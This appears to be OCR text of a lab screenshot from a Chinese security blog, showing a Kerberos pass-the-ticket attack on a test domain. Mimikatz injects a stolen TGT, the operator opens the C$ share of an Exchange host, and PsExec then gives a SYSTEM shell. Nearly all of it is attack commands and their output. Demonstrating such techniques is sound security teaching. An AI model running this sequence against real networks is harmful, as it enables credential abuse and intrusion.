 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc "TGT_jack@0day.org.ccache"
Principal : (01) : jack ; @ 0DAY.ORG
Data 0
Start/End/MaxRenew: 2021/9/23 17:22:19 ; 2021/9/24 3:22:19 ; 2021/9/3
0 17:22:19
Service Name (01) : krbtgt ; 0DAY.ORG ; @ 0DAY.ORG
Target Name (01) : krbtgt ; 0DAY.ORG ; @ 0DAY.ORG
Client Name (01) : jack ; @ 0DAY.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
17242519a0a26f1bae4554c959d2525a
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
C:\Users\jack>net use \\OWA2010SP3\C$
命令成功完成。
C:\Users\jack>dir \\OWA2010SP3\C$
驱动器 \\OWA2010SP3\C$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3\C$ 的目录
2019/05/19 07:39 <DIR> ExchangeSetupLogs
2019/05/19 06:47 <DIR> inetpub
2019/05/26 10:35 <DIR> Program Files
2019/05/26 10:35 <DIR> Program Files (x86)
2019/05/19 06:48 <DIR> Users
2019/05/19 07:18 <DIR> Windows
2019/05/19 06:58 <DIR> wwwdata
0 个文件 0 字节
7 个目录 47,964,549,120 可用字节
\\OWA2010SP3: cmd
C:\Users\jack\Desktop>PsExec.exe \\OWA2010SP3 -s cmd
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : OWA2010SP3
主 DNS 后缀 . . . . . . . . . . . : 0day.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : 0day.org
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-91-86-D1
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::68a9:6a61:4251:26c5%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.3.142(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-71-67-87-00-0C-29-5F-73-9D
DNS 服务器 . . . . . . . . . . . : ::1
192.168.3.142
TCPIP 上的 NetBIOS . . . . . . . : 已启用
公众号：TeamsSix
teamssix.com